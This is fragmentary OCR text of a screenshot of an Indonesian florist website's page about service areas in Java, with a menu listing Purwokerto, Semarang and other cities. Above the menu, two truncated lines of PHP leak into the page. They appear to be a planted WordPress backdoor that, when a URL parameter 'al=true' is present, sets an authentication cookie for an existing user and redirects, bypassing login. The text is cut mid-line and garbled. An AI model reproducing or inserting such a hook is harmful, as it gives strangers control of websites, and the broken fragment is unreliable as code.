
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET['al']==='true'){ i
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_redirec
Caliper Florist Indonesia
– HOME –
JAWA BARAT
Home
⁄
Jawa
⁄
Jawa Tengah
⁄
Florist Purwokerto
AREA LAYANAN
FLO
JAWA
Jawa Barat
Jawa Tengah
Florist Pekalongan
FLORIST PURWOKERTO
Florist Semarang